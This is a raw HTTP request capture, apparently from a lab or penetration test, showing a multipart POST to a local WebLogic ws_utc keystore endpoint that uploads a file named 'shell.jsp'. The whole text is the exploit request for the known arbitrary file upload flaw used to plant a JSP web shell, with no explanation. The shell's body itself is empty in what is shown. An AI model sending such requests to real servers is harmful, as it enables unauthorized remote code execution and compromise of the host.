 POST http://127.0.0.1:7001/ws_utc/resources/setting/keystore?timestamp=1683689958987 HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 726
Cache-Control: max-age=0
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:7001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhAxepfc1CsC3zVVR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://127.0.0.1:7001/ws_utc/config.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=dz8DvUr17YW2Pey1WL-6MkWT_KBqJcW2Ss5U6OijPcdiZRYV3DHm!-1588444352
Connection: close
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_name"
ikun
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_edit_mode"
false
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_password_front"
ikun
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_password"
ikun
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_password_changed"
true
------WebKitFormBoundaryhAxepfc1CsC3zVVR
Content-Disposition: form-data; name="ks_filename"; filename="shell.jsp"
Content-Type: application/octet-stream
------WebKitFormBoundaryhAxepfc1CsC3zVVR--